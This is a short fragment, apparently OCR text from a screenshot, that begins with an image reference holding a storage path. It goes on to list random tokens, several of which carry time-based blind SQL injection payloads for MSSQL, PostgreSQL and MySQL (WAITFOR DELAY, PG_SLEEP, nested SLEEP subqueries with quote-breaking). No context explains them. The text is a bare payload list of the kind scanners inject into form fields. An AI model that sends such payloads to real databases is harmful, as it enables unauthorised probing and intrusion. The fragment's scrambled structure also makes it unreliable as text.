
VLYGXGYS'; WAITFOR DELAY '0:0:10' --
VQLVVEHO
VUDFNDLX
W20V92F6');SELECT PG_SLEEP(9); --
XOUWSEBJ
YELZBCWR
YHHLRRRS
YKQ5HHZP';SELECT PG_SLEEP(3); --
YRJI9WVN'));SELECT PG_SLEEP(3); --
(SELECT(0)FROM(SELECT(SLEEP(10)))V)/*'+
(SELECT(0)FROM(SELECT(SLEEP(10)))V)+'"+
(SELECT(0)FROM(SELECT(SLEEP(10)))V)+"*/